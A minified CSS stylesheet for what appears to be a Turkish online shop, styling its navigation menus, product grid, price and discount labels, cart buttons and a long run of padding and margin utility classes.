.back-sepet{-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s}.pointer,a,button{cursor:pointer}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.buton .fa,.buton1 .fa{margin-right:10px}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out;text-decoration:none}.animeback img,.animeback2 img,.animeback2:hover img,.animeback:hover img{transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger,.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button{opacity:.9}button:hover{opacity:1}.buton1:hover,.buton:hover{opacity:.8}.clear{clear:both;height:0}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textac,.textar{text-align:right}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.buton,.buton1{border-radius:3px;display:inline-block;color:#fff;font-weight:600;text-align:center}.buton{line-height:50px}.buton1{line-height:46px;border:2px solid}.picbar{background-position:center center;background-attachment:fixed}.picbar h1{display:block;text-align:center;font-size:38px;padding-top:1.2em;padding-bottom:.1em}.picbar p{display:block;text-align:center;font-size:19px;padding-bottom:2em}.newmenu{width:100%}.newmenu ul#menu-v{display:block}.newmenu ul#menu-v li{display:block;float:left}.newmenu ul#menu-v li:hover a{color:#293578;background:0 0}.newmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.newmenu ul#menu-v li a:hover{color:#4f74bf}.newmenu ul#menu-v .openmenu{display:none}.newmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.newmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.newmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.newmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.newmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;left:0;width:100%;background:#f8f8f8;min-height:228px;padding:1.3em;box-shadow:0 18px 35px #0001f;margin-top:0;overflow:hidden}.allcatset{position:relative;background:#ff8401}.allcatset a{text-shadow:none!important;height:46px}.allcatset a .fa{margin-right:8px}.allcatset:hover .allcatcontent{display:block}.allcatset .allcatcontent{position:absolute;width:260px;background:#fff;display:none;box-shadow:5px 12px 15px #00045}ul#menu-v li .openmenu ul{float:left}.menuType1small{padding-top:9px}.menuType1small ul#menu-v{display:block;float:left;width:100%}.menuType1small ul#menu-v li{float:left;position:relative}.menuType1small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType1small ul#menu-v li:hover a{background:#000;color:#fff}.menuType1small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType1small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType1small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType1small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType1small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType1small ul#menu-v li .openmenu ul li.first_title ul,.menuType1small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType1small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType1small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType1small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menuType2small{padding-top:9px}.menuType2small ul#menu-v{display:block;float:left;width:100%}.menuType2small ul#menu-v li{float:left;position:relative}.menuType2small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType2small ul#menu-v li:hover a{background:#000;color:#fff}.menuType2small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType2small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType2small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType2small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType2small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType2small ul#menu-v li .openmenu ul li.first_title ul,.menuType2small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType2small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType2small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType2small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.dikeymenu{position:relative;display:block;z-index:1}.dikeymenu .stage1{display:block;float:left;width:100%}.dikeymenu .stage1 .item{position:relative}.dikeymenu .stage1 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item:hover .stage2{display:block}.dikeymenu .stage1 .item a{display:block;width:100%;padding:.7em .5em;font-size:14px;color:#000;font-weight:600}.dikeymenu .stage1 .item .stage2 .item a:before,.dikeymenu .stage1 .item a:before{font:normal normal normal 14px/1 FontAwesome;padding-left:1%;margin-right:9px;margin-top:4px;float:left}.dikeymenu .stage1 .item a:before{content:'\f067';font-size:8px;color:#4caf50;display:none!important}.dikeymenu .stage1 .item .iconer{margin-right:12px;max-height:14px;display:block;float:left}.dikeymenu .stage1 .item .stage2 .item:hover a{background:#f7f7f7;color:#ff5722}.dikeymenu .stage1 .item .stage2 .item:hover .stage3{display:block}.dikeymenu .stage1 .item .stage2{display:none;background:#fff;width:100%;right:-100%;position:absolute;top:0}.dikeymenu .stage1 .item .stage2 .item{position:relative}.dikeymenu .stage1 .item .stage2 .item a{color:#000;font-weight:400;font-size:13px}.dikeymenu .stage1 .item .stage2 .item a:before{content:'\f0da';font-size:8px;color:#4caf50;display:inline-block}.dikeymenu .stage1 .item .stage2 .item .stage3{display:none;position:absolute;width:100%;background:#fff;right:-100%;top:0}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a{color:#404040}.dikeymenu .stage1 .item .stage2 .item .stage3 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a:before{content:'\f0da';font:normal normal normal 14px/1 FontAwesome;font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:4px;display:inline-block;float:left}.iportalmenu{width:100%;display:block;float:left}.iportalmenu ul#menu-v{display:block}.iportalmenu ul#menu-v li{display:block;float:left;width:100%}.iportalmenu ul#menu-v li:hover a{color:#293578;background:0 0}.iportalmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.iportalmenu ul#menu-v li a:hover{color:#4f74bf}.iportalmenu ul#menu-v .openmenu{display:none}.iportalmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.iportalmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.iportalmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.iportalmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.iportalmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;width:75%;background:#f8f8f8;padding:1.3em;overflow:hidden;left:24.6%;top:4px;min-height:303px;margin:0}ul#menu-v li .openmenu ul{display:flex;width:33%;position:relative;z-index:1}ul#menu-v li .openmenu ul li.first_title{padding:.5em}ul#menu-v li .openmenu ul li.first_title a{font-size:15px;font-weight:600;line-height:19px;color:#222d6b;background:0 0}ul#menu-v li .openmenu ul li.first_title a:hover{color:#828282}ul#menu-v li .openmenu ul li.first_title a:before{display:none}ul#menu-v li .openmenu ul li.first_title ul,ul#menu-v li .openmenu ul li.first_title ul li{padding:0}ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menubacker a{margin:0!important;padding:0!important}.phonebar{display:block;width:100%;font-size:14px;line-height:21px}.socialbar .faGooglePlus{color:#b33535}.socialbar .faInstagram{color:#9e6336}.socialbar .faFacebook{color:#3f51b5}.welcometop li a{background:#fff;padding:2px 11px 3px 15px;font-size:11px!important;border:1px solid;border-radius:2px;text-transform:uppercase;font-weight:600}.welcometop li a:hover{background:#000;border:1px solid #000;color:#fff}.statikpages li a:hover{background:0 0;border:none;color:#3f51b5}.detaybilgisi .urunSepeteEkleAdet{padding:.75em;border-radius:3px;margin-right:.5em}.detaybilgisi .urunSepeteEkleAdet:hover{box-shadow:0 0 10px #00038}.dikeyPhotos .ubislider-image-container{float:left;max-width:80%;border:none;background:0 0;height:656px}.dikeyPhotos .ubislider-image-container img{border-radius:0;margin-left:4px;border:1px solid #eee}.dikeyPhotos .ubislider.ecommerce{float:left;width:100px;margin:-3px 0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner{max-width:100px;padding:0;background:0 0;min-height:616px}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li{float:none;width:100px;padding:0;margin:0;border:none;display:block;height:150px;background:0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li a img{width:100%;height:auto;margin:0;padding:0;border-radius:0;border:none;border:1px solid #eee}table.urunSecimTable{border:none;padding:0}table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}table.urunSecimTable tbody tr td{padding:0}table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em}table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:13px}.detaybilgisi .ajaxVarFiyat{display:block;float:left;width:100%;padding-top:.8em}.detaybilgisi .myfiyat .indirim{display:block;float:left;width:20%;max-width:65px;padding:.6em;text-align:center;border-radius:4px;border:2px solid #29a628;color:#29a628;margin-right:1em}.detaybilgisi .myfiyat .indirim span.deger{font-size:1.3em}.detaybilgisi .myfiyat .indirim span.miktar{font-size:1.3em;font-weight:600}.detaybilgisi .myfiyat .indirim span.label{display:block;font-size:11px}.detaybilgisi .myfiyat .satis_fiyati{display:block;float:left;width:40%!important}.detaybilgisi .myfiyat .satis_fiyati .label{font-size:14px;line-height:25px}.detaybilgisi .myfiyat .satis_fiyati .fiyat{font-size:1.8em;font-weight:600;position:relative}.detaybilgisi .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.detaybilgisi .myfiyat .piyasa_fiyati{display:block;float:left;width:40%}.detaybilgisi .myfiyat .piyasa_fiyati .label{font-size:14px;line-height:25px;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat{font-size:1.8em;font-weight:300;position:relative;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.useropt{display:block;float:left;width:100%}.useropt #urunKarsilastirmaListemeEkle{padding-top:1em}.useropt #urunKarsilastirmaListemeEkle strong{display:none}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe{display:block;float:left;width:calc(33% - .1em);text-align:center;border:2px solid;font-size:.7em;margin:.3em;padding:.6em;border-radius:4px;max-width:114px;color:#ccc;opacity:.5}.grid .kolon.c16,.grid.row{width:100%}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe:before{content:'\f067';font:normal normal normal 14px/1 FontAwesome;font-size:19px;padding-left:1%;display:block;margin-bottom:7px}.align_items_center{align-items:center}.flex{display:flex!important}.fluid .wrapping{margin:0 auto}.grid.row{display:inline-block}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.c15{width:calc(93.75% - .5em)}.grid .kolon.c14{width:calc(83.5% - 2em)}.grid .kolon.c13{width:81.25%}.grid .kolon.c12{width:75%}.grid .kolon.c11{width:68.75%}.grid .kolon.c10{width:62.5%}.grid .kolon.c9{width:56.25%}.grid .kolon.c8{width:50%}.grid .kolon.c7{width:43.75%}.grid .kolon.c6{width:37.5%}.grid .kolon.c5{width:31.25%}.grid .kolon.c4{width:25%}.grid .kolon.c3{width:18.75%}.grid .kolon.c2{width:12.5%}.grid .kolon.c1{width:6.25%}.grid .kolon.c33{width:33.333%}.grid .kolon.c55{width:20%}.grid .kolon.c66{width:16.66666666%}.com{width:100%}.dblock{display:block!important}.urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee}.urungrid:nth-child(4n+5){border-right:1px solid transparent}.urungrid .product_icons{position:absolute;top:52%;left:5%}.urungrid .image{width:100%;overflow:hidden;background:url(../../images/ajax-loader.gif) center center no-repeat}.urungrid .image a{border:none;padding:0;margin:0}.urungrid .image a img{width:100%;height:auto}.urungrid .name{width:100%;padding:0}.urungrid .name a{width:100%;margin:0;padding:0 1em;display:flex;font-size:.75em;line-height:16px;color:#000;height:67px;overflow:hidden;align-items:center}.urungrid .name a:hover{width:100%}.urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.urungrid .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}@-webkit-keyframes expand{0%{top:100%}100%{top:0}}.urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.urungrid .back-sepet .quick_basket,.urungrid .back-sepet .urune_git{display:block;width:60%;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;font-size:13px;line-height:8px;margin-bottom:.5em;opacity:.8;color:#fff;font-weight:600;text-align:center}.urungrid .back-sepet .urune_git{border:2px solid #8BC34A;background:#8bc34a}.urungrid .back-sepet .quick_basket{border:2px solid #ca0303;background:#ca0303}.urungrid .back-sepet .quick_basket:hover,.urungrid .back-sepet .urune_git:hover{opacity:1;box-shadow:0 0 15px #fff}.bx-controls .bx-controls-direction .bx-next:hover,.bx-controls .bx-controls-direction .bx-prev:hover,.sepeteEkleButonDetay:hover{opacity:.8}.urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:0 0;z-index:999}.urungrid:hover .back-sepet{display:block;top:0;animation:expand .5s}.aramaSonuclari .urun_listshow .myfiyat{display:block;width:100%;height:39px}.img100,.img80,.img90{height:auto}.aramaSonuclari .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.aramaSonuclari .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.aramaSonuclari .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.aramaSonuclari .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}#imobile{position:fixed;background:#fff;width:100%;max-width:250px;padding:0;z-index:999999;height:100vh;overflow:auto;left:-300px;overflow-x:hidden;top:0;transition:all .2s ease-in-out}#iclose{position:fixed;left:-100px;background:#000;padding:15px;color:#fff;z-index:99999999}#iopen{}#imobile ul{display:block;float:left}#imobile ul li{display:block;float:left;width:100%;padding:0px}#imobile ul li a{display:block;float:left;width:100%;font-size:13px;padding:6px 9px}.overback{position:fixed;width:100%;height:100vh;background:#0000008f;z-index:999999;display:none}.dnone{display:none}#imobmenu{}#imobmenu ul{width:100%}#imobmenu ul li{width:100%}#imobmenu ul li a{}#imobmenu ul li ul{}#imobmenu ul li ul li{}#imobmenu ul li ul li a{}#imobmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee}#imobmenu .step2 a{font-size:13px;font-weight:600;padding:10px 11px}#imobmenu .step3 a{font-size:12px;font-weight:normal;padding-left:26px}#imobmenu .step4 a{font-size:11px;padding-left:41px}#imobmenu ul li.step1{}#imobmenu ul li.step1{}#imobmenu .sub1{display:none}#imobmenu .sub2{display:none}#imobmenu .sub3{display:none}#imobmenu .sub4{display:none}#imobmenu .backtomain{color:#ffffff !important;background:#bbb;border-bottom:none !important;text-align:center}#imobmenu .viewall{text-align:center;color:#294c8c !important;font-size:14px !important;background:#dddddd52}#imobmenu .fa-angle-down{float:right}#user_area{display:block;float:left;width:100%;margin-bottom:25px;padding-top:0}#user_area i{margin-right:10px;font-size:10px;color:#5c636e}#user_area a{display:block;float:left;width:100%;padding:8px;font-size:13px;padding-left:17px;color:#000}#user_area a:hover{}#user_area .user_buttons{}#user_area .user_buttons.welcome{}#user_area .new_facebookButton{background:#10316b;width:90%;margin:12px;text-align:center}#user_area .new_facebookButton i{color:#fff}.pagerlist{display:block;width:100%;float:left;margin-top:25px}.borderthin{border:1px solid #eee}.borderthin2{border:1px solid #ccc}.borderalt{border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;width:calc(100% - 0px);margin-left:-1px}.pad1{padding:.25em!important}.pad2{padding:.5em!important}.pad3{padding:.75em!important}.pad4{padding:1em!important}.pad5{padding:1.25em!important}.pad6{padding:1.5em!important}.pad7{padding:1.75em!important}.pad8{padding:2em!important}.pad9{padding:2.25em!important}.pad10{padding:2.5em!important}.padtop1{padding-top:.25em!important}.padtop2{padding-top:.5em!important}.padtop3{padding-top:.75em!important}.padtop4{padding-top:1em!important}.padtop5{padding-top:1.25em!important}.padtop6{padding-top:1.5em!important}.padtop7{padding-top:1.75em!important}.padtop8{padding-top:2em!important}.padtop9{padding-top:2.25em!important}.padtop10{padding-top:2.5em!important}.padleft1{padding-left:.25em!important}.padleft2{padding-left:.5em!important}.padleft3{padding-left:.75em!important}.padleft4{padding-left:1em!important}.padleft5{padding-left:1.25em!important}.padleft6{padding-left:1.5em!important}.padleft7{padding-left:1.75em!important}.padleft8{padding-left:2em!important}.padleft9{padding-left:2.25em!important}.padleft10{padding-left:2.5em!important}.padright1{padding-right:.25em!important}.padright2{padding-right:.5em!important}.padright3{padding-right:.75em!important}.padright4{padding-right:1em!important}.padright5{padding-right:1.25em!important}.padright6{padding-right:1.5em!important}.padright7{padding-right:1.75em!important}.padright8{padding-right:2em!important}.padright9{padding-right:2.25em!important}.padright10{padding-right:2.5em!important}.padbottom1{padding-bottom:.25em!important}.padbottom2{padding-bottom:.5em!important}.padbottom3{padding-bottom:.75em!important}.padbottom4{padding-bottom:1em!important}.padbottom5{padding-bottom:1.25em!important}.padbottom6{padding-bottom:1.5em!important}.padbottom7{padding-bottom:1.75em!important}.padbottom8{padding-bottom:2em!important}.padbottom9{padding-bottom:2.25em!important}.padbottom10{padding-bottom:2.5em!important}.pad1px{padding:1px!important}.pad2px{padding:2px!important}.pad3px{padding:3px!important}.pad4px{padding:4px!important}.pad5px{padding:5px!important}.pad6px{padding:6px!important}.pad7px{padding:7px!important}.pad8px{padding:8px!important}.pad9px{padding:9px!important}.pad10px{padding:10px!important}.padtop1px{padding-top:1px!important}.padtop2px{padding-top:2px!important}.padtop3px{padding-top:3px!important}.padtop4px{padding-top:4px!important}.padtop5px{padding-top:5px!important}.padtop6px{padding-top:6px!important}.padtop7px{padding-top:7px!important}.padtop8px{padding-top:8px!important}.padtop9px{padding-top:9px!important}.padtop10px{padding-top:10px!important}.padleft1px{padding-left:1px!important}.padleft2px{padding-left:2px!important}.padleft3px{padding-left:3px!important}.padleft4px{padding-left:4px!important}.padleft5px{padding-left:5px!important}.padleft6px{padding-left:6px!important}.padleft7px{padding-left:7px!important}.padleft8px{padding-left:8px!important}.padleft9px{padding-left:9px!important}.padleft10px{padding-left:10px!important}.padright1px{padding-right:1px!important}.padright2px{padding-right:2px!important}.padright3px{padding-right:3px!important}.padright4px{padding-right:4px!important}.padright5px{padding-right:5px!important}.padright6px{padding-right:6px!important}.padright7px{padding-right:7px!important}.padright8px{padding-right:8px!important}.padright9px{padding-right:9px!important}.padright10px{padding-right:10px!important}.padbottom1px{padding-bottom:1px!important}.padbottom2px{padding-bottom:2px!important}.padbottom3px{padding-bottom:3px!important}.padbottom4px{padding-bottom:4px!important}.padbottom5px{padding-bottom:5px!important}.padbottom6px{padding-bottom:6px!important}.padbottom7px{padding-bottom:7px!important}.padbottom8px{padding-bottom:8px!important}.padbottom9px{padding-bottom:9px!important}.padbottom10px{padding-bottom:10px!important}.margin1{margin:.25em!important}.margin2{margin:.5em!important}.margin3{margin:.75em!important}.margin4{margin:1em!important}.margin5{margin:1.25em!important}.margin6{margin:1.5em!important}.margin7{margin:1.75em!important}.margin8{margin:2em!important}.margin9{margin:2.25em!important}.margin10{margin:2.5em!important}.margintop1{margin-top:.25em!important}.margintop2{margin-top:.5em!important}.margintop3{margin-top:.75em!important}.margintop4{margin-top:1em!important}.margintop5{margin-top:1.25em!important}.margintop6{margin-top:1.5em!important}.margintop7{margin-top:1.75em!important}.margintop8{margin-top:2em!important}.margintop9{margin-top:2.25em!important}.margintop10{margin-top:2.5em!important}.marginleft1{margin-left:.25em!important}.marginleft2{margin-left:.5em!important}.marginleft3{margin-left:.75em!important}.marginleft4{margin-left:1em!important}.marginleft5{margin-left:1.25em!important}.marginleft6{margin-left:1.5em!important}.marginleft7{margin-left:1.75em!important}.marginleft8{margin-left:2em!important}.marginleft9{margin-left:2.25em!important}.marginleft10{margin-left:2.5em!important}.marginright1{margin-right:.25em!important}.marginright2{margin-right:.5em!important}.marginright3{margin-right:.75em!important}.marginright4{margin-right:1em!important}.marginright5{margin-right:1.25em!important}.marginright6{margin-right:1.5em!important}.marginright7{margin-right:1.75em!important}.marginright8{margin-right:2em!important}.marginright9{margin-right:2.25em!important}.marginright10{margin-right:2.5em!important}.marginbottom1{margin-bottom:.25em!important}.marginbottom2{margin-bottom:.5em!important}.marginbottom3{margin-bottom:.75em!important}.marginbottom4{margin-bottom:1em!important}.marginbottom5{margin-bottom:1.25em!important}.marginbottom6{margin-bottom:1.5em!important}.marginbottom7{margin-bottom:1.75em!important}.marginbottom8{margin-bottom:2em!important}.marginbottom9{margin-bottom:2.25em!important}.marginbottom10{margin-bottom:2.5em!important}.margin1px{margin:1px!important}.margin2px{margin:2px!important}.margin3px{margin:3px!important}.margin4px{margin:4px!important}.margin5px{margin:5px!important}.margin6px{margin:6px!important}.margin7px{margin:7px!important}.margin8px{margin:8px!important}.margin9px{margin:9px!important}.margin10px{margin:10px!important}.margintop1px{margin-top:1px!important}.margintop2px{margin-top:2px!important}.margintop3px{margin-top:3px!important}.margintop4px{margin-top:4px!important}.margintop5px{margin-top:5px!important}.margintop6px{margin-top:6px!important}.margintop7px{margin-top:7px!important}.margintop8px{margin-top:8px!important}.margintop9px{margin-top:9px!important}.margintop10px{margin-top:10px!important}.margintop11px{margin-top:11px!important}.margintop12px{margin-top:12px!important}.margintop13px{margin-top:13px!important}.margintop14px{margin-top:14px!important}.margintop15px{margin-top:15px!important}.margintop16px{margin-top:16px!important}.margintop17px{margin-top:17px!important}.margintop18px{margin-top:18px!important}.margintop19px{margin-top:19px!important}.margintop20px{margin-top:20px!important}.margintop21px{margin-top:21px!important}.margintop22px{margin-top:22px!important}.margintop23px{margin-top:23px!important}.margintop24px{margin-top:24px!important}.margintop25px{margin-top:25px!important}.margintop26px{margin-top:26px!important}.margintop27px{margin-top:27px!important}.margintop28px{margin-top:28px!important}.margintop29px{margin-top:29px!important}.margintop30px{margin-top:30px!important}.margintop31px{margin-top:31px!important}.margintop32px{margin-top:32px!important}.margintop33px{margin-top:33px!important}.margintop34px{margin-top:34px!important}.margintop35px{margin-top:35px!important}.margintop36px{margin-top:36px!important}.margintop37px{margin-top:37px!important}.margintop38px{margin-top:38px!important}.margintop39px{margin-top:39px!important}.margintop40px{margin-top:40px!important}.margintop41px{margin-top:41px!important}.margintop42px{margin-top:42px!important}.margintop43px{margin-top:43px!important}.margintop44px{margin-top:44px!important}.margintop45px{margin-top:45px!important}.margintop46px{margin-top:46px!important}.margintop47px{margin-top:47px!important}.margintop48px{margin-top:48px!important}.margintop49px{margin-top:49px!important}.margintop50px{margin-top:50px!important}.margintop51px{margin-top:51px!important}.margintop52px{margin-top:52px!important}.margintop53px{margin-top:53px!important}.margintop54px{margin-top:54px!important}.margintop55px{margin-top:55px!important}.margintop56px{margin-top:56px!important}.margintop57px{margin-top:57px!important}.margintop58px{margin-top:58px!important}.margintop59px{margin-top:59px!important}.margintop60px{margin-top:60px!important}.margintop61px{margin-top:61px!important}.margintop62px{margin-top:62px!important}.margintop63px{margin-top:63px!important}.margintop64px{margin-top:64px!important}.margintop65px{margin-top:65px!important}.margintop66px{margin-top:66px!important}.margintop67px{margin-top:67px!important}.margintop68px{margin-top:68px!important}.margintop69px{margin-top:69px!important}.margintop70px{margin-top:70px!important}.margintop71px{margin-top:71px!important}.margintop72px{margin-top:72px!important}.margintop73px{margin-top:73px!important}.margintop74px{margin-top:74px!important}.margintop75px{margin-top:75px!important}.margintop76px{margin-top:76px!important}.margintop77px{margin-top:77px!important}.margintop78px{margin-top:78px!important}.margintop79px{margin-top:79px!important}.margintop80px{margin-top:80px!important}.margintop81px{margin-top:81px!important}.margintop82px{margin-top:82px!important}.margintop83px{margin-top:83px!important}.margintop84px{margin-top:84px!important}.margintop85px{margin-top:85px!important}.margintop86px{margin-top:86px!important}.margintop87px{margin-top:87px!important}.margintop88px{margin-top:88px!important}.margintop89px{margin-top:89px!important}.